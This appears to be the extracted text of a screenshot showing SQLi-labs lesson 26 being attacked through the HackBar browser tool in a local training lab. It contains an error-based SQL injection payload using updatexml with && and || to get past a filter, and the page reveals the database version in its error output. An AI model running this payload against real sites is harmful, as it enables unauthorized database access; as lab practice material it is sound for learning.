 Less-26 Trick with comments
10.0.2.15/sqli-labs/Less-26/?id=2'%26%26 (updatexml(1,concat('^', ve
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://10.0.2.15/sqli-labs/Less-26/?id=2'%26%26 (updatexml(1,concat('^', version(),'^'),1))||'1'= '1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy\WWW\sqli-labs\Less-26\index.php on line 36
XPATH syntax error: '^5.5.53^'
SQLI DUMB SERIES-26